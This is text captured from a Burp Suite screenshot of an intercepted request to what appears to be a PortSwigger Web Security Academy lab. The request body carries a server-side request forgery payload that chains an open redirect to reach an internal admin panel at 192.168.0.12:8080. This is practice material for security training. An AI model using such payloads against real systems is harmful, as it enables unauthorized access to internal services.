 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a23003d030c33e58265f624002c0099.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 POST /product/stock HTTP/2
2 Host: 0a23003d030c33e58265f624002c0099.web-security-academy.net
3 Cookie: session=O4yUZOa9JNEnYND1oEhCqUanG5L7KHyk; session=LZ5nnfnVoYgxID32QGPdyGr8jbZTmroa
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a23003d030c33e58265f624002c0099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a23003d030c33e58265f624002c0099.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 21
Search 0 highlights
Event log (2) All issues Memory: 118.8MB